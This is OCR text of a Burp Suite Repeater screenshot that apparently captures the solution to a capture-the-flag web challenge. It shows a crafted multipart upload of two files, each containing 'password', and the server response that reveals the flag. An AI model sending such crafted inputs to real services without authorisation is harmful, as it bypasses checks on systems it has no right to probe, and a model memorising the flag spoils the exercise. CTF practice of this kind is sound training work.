 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
设置
1 × +
发送 取消 < >
目标: http://challenge.qsnctf.com:31890 HTTP/1
请求
美化 Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: challenge.qsnctf.com:31890
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------8041656202905424340957152117
8 Content-Length: 871
9 Origin: http://challenge.qsnctf.com:31890
10 Connection: close
11 Referer: http://challenge.qsnctf.com:31890/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------8041656202905424340957152117
15 Content-Disposition: form-data; name="d1"; filename="1.pdf"
16 Content-Type: application/pdf
17
18 password
19
20 -----------------------------8041656202905424340957152117
21 Content-Disposition: form-data; name="d2"; filename="2.pdf"
22 Content-Type: application/pdf
23
24 password
25
26 -----------------------------8041656202905424340957152117
27 Content-Disposition: form-data; name="submit"
28
29 Uplaod
30 -----------------------------8041656202905424340957152117--
31
搜索... 0匹配
响应
美化 Raw Hex 页面渲染
\n
45 </form>
46 </div>
47 </div>
48 </div>
49 <footer class="footer">
50 <p>
&copy;DT
</p>
51 </footer>
52
53 </div>
54
55 <script>
56 $(document).ready(function(){
57 $(".close").click(function(){
58 $("myAlert").alert("close");
59 }
);
60 }
);
61 </script>
62 </body>
63
64 </html>
65
66 <html>
67 <body>
68 <head>
69 <meta http-equiv="refresh" content="1;url=index.html">
70 </head>
71 <h1>
who let you get me indirectly!!!!!
</h1>
72 <h2>
please get /index.html
</h2>
73 </body>
74 </html>
75
76
77 qsnctf{a57fea50a1494443a081edaac778d184}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 11
响应头 7
完成
2,078字节 | 30 millis